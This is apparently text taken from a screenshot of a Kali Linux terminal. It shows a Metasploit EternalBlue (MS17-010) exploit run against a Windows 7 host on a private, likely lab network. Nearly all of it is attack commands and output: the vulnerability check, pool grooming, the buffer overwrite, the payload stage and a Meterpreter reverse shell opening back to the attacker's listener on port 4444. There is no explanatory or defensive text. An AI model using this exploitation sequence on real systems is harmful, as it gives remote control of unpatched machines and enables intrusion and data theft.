 kali@kali: ~
File Actions Edit View Help
kali@kali: /opt/nessus/sbin × kali@kali: ~ ×
RHOSTS => 192.168.32.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.32.100:4444
[*] 192.168.32.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.32.106:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.32.106:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.32.106:445 - The target is vulnerable.
[*] 192.168.32.106:445 - Connecting to target for exploitation.
[+] 192.168.32.106:445 - Connection established for exploitation.
[+] 192.168.32.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.32.106:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.32.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.32.106:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.32.106:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.32.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.32.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.32.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.32.106:445 - Starting non-paged pool grooming
[+] 192.168.32.106:445 - Sending SMBv2 buffers
[+] 192.168.32.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.32.106:445 - Sending final SMBv2 buffers.
[*] 192.168.32.106:445 - Sending last fragment of exploit packet!
[*] 192.168.32.106:445 - Receiving response from exploit packet
[+] 192.168.32.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.32.106:445 - Sending egg to corrupted connection.
[*] 192.168.32.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.32.106
[*] Meterpreter session 1 opened (192.168.32.100:4444 -> 192.168.32.106:49163) at 2024-09-11 03:43:27 -0400
[+] 192.168.32.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.32.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.32.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sS